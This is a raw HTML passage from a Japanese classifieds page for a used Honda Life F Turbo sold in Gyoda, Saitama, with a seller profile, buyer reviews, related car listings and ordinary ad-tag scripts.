href="/profiles/5c7866256e354b7f4716043a">Take2</a></div><div>性別非公開</div><div>投稿： <!-- -->149</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->23<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">某トヨタディーラー整備部門に約30年勤務、退職し行田市内にて自動車整備及び自動車販売を行って...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/55e50168bc4fed4f44025858" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">アザラシ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>熱い中、面倒な依頼を受けて頂きありがとうございました。
助かりました。</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5fbefab51f7cc058506dab62" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">アキリン</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>親切にありがとうございましたm(_ _)m</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5c7866256e354b7f4716043a/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ライフ(ホンダ)の中古車の関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">ホンダ　ライフ　Fターボ　タイミングベルト交換済... 埼玉 中古車を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mklid" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69722651979d5484522fb62d/thumb_m_file.jpg"/></div>【オンライン決済】ホンダ ホンダ トゥ...</a><div class="sc-a7f3bb80-0 bHgmUL">南古谷駅</div><div class="sc-a7f3bb80-0 bHgmUL">5速MTのトゥデイになります。

型式・・・...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1jd7ls" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68a6b64d742fce42ad243d55/thumb_m_file.jpg"/></div>★支払い総額 39.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mkdn6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6971ca34a50ccf672173143e/thumb_m_1769065012084.jpg"/></div>N-BOX GLパッケージ　車検8年5...</a><div class="sc-a7f3bb80-0 bHgmUL">川口市</div><div class="sc-a7f3bb80-0 bHgmUL">車種N-BOX GLパッケージ
ボディタイプ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mdy7n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69672941da8ff8feeb1f41a0/thumb_m_file.jpg"/></div>★支払い総額 13.8万★ホンダ ライ...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/gunma/car-hon/alliance-g_700040005930250609002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000400059/30250609/P/70004000593025060900200.jpg"/></div>ホンダ フィット １３Ｇ・Ｌパッケージ...</a><div class="sc-a7f3bb80-0 bHgmUL">群馬県 渋川市...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  48万円
■　車両本体価格...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mdy5i" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696728cb37c06375d28f739e/thumb_m_file.jpg"/></div>★支払い総額 37.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mfl4a" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6969dd5471d5d2011c2a92e9/thumb_m_file.jpg"/></div>★支払い総額 26.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1kyh5n" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690d4d77287d572cedf6dfd2/thumb_m_file.jpg"/></div>★支払い総額 59.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">川角駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1l4h0s" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6917c84ebd5af3534bf3644a/thumb_m_file.jpg"/></div>★支払い総額 24.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tochigi/car-hon/alliance-g_700040361030260115001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000403610/30260115/P/70004036103026011500100.jpg"/></div>ホンダ オデッセイ アブソルート　イモ...</a><div class="sc-a7f3bb80-0 bHgmUL">栃木県 宇都宮...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  38万円
■　車両本体価格...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1m01dt" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/694e0712146799c9f98591bd/thumb_m_file.jpg"/></div>★支払い総額 29.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mkaw1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6971b6cc33ea7b2322520c68/thumb_m_20260120_144235.jpg"/></div>【車検R8.3.27迄】ﾎﾝﾀﾞ GB...</a><div class="sc-a7f3bb80-0 bHgmUL">東大宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">覧頂きありがとうございます。

トラブル...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mh4fj" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c65a89d0c73f1a1da0ed9/thumb_m_file.jpg"/></div>★支払い総額 26.8万★ローン可能★...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/article-1mh4dt" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696c657754868efcc8864d68/thumb_m_file.jpg"/></div>★支払い総額 14.8万★ホンダ バモ...</a><div class="sc-a7f3bb80-0 bHgmUL">鶴ヶ島駅</div><div class="sc-a7f3bb80-0 bHgmUL">🔴問い合わせが多い場合でも、すべての問い合...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/car-hon/alliance-g_700050902330260115005" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/7000509023/30260115/P/70005090233026011500500.jpg"/></div>ホンダ Ｎ－ＢＯＸカスタム Ｇ・ターボ...</a><div class="sc-a7f3bb80-0 bHgmUL">上尾市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  45万円
■　車両本体価格...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E4%BB%A4%E5%92%8C5%E5%B9%B4">令和5年</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E8%BB%8A%E4%B8%A1">車両</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3">ミッション</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E8%B5%B0%E8%A1%8C%E8%B7%9D%E9%9B%A2">走行距離</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/car-kw-%E3%82%BF%E3%82%A4%E3%83%9F%E3%83%B3%E3%82%B0%E3%83%99%E3%83%AB%E3%83%88">タイミングベルト</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car">中古車</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-hon">ホンダ</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/car-hon/g-2348">ライフ</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon">ホンダ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-hon/g-2348">ライフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/car-hon/g-2348">埼玉県のライフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/car-hon/g-2348/a-183-gyoda">行田市のライフ</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>ホンダ　ライフ　Fターボ　タイミングベルト交換済み　総額￥130000</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 